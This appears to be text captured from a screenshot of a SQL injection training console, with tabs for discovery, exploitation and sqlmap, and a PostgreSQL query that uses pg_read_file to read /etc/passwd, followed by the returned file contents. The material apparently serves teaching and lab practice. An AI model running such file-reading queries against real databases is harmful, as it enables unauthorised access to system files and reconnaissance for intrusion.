 SQL Console Introduction Discovery Exploitation sqlmap
Query
Query:
SELECT
pg_read_file('/etc/passwd')
Database:
PostgreSQL
Submit Query
Response
pg_read_file
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin postgres:x:70:70:Linux User,,,:/var/lib/postgresql:/bin/sh utmp:x:100:406:utmp:/home/utmp:/bin/false